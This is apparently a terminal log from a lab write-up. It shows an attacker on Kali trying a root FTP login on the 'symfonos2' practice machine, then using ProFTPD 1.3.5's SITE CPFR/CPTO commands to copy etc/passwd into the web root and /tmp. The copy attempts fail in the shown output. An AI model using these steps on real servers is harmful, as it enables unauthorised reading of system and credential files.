 (kali㉿kali)-[~/Desktop/symfonos2]
$ ftp 192.168.99.130
Connected to 192.168.99.130.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.99.130]
Name (192.168.99.130:kali): root
331 Password required for root
Password:
530 Login incorrect.
ftp: Login failed
ftp> site help
214-The following SITE commands are recognized (* =>'s unimplemented)
CPFR <sp> pathname
CPTO <sp> pathname
HELP
CHGRP
CHMOD
214 Direct comments to root@symfonos2
ftp> site CPFR etc/passwd
350 File or directory exists, ready for destination name
ftp> site CPTO /var/www/html/a
550 CPTO: Permission denied
ftp> site CPTO /tmp/a
503 Bad sequence of commands
ftp> site CPTO /tmp/a
503 Bad sequence of commands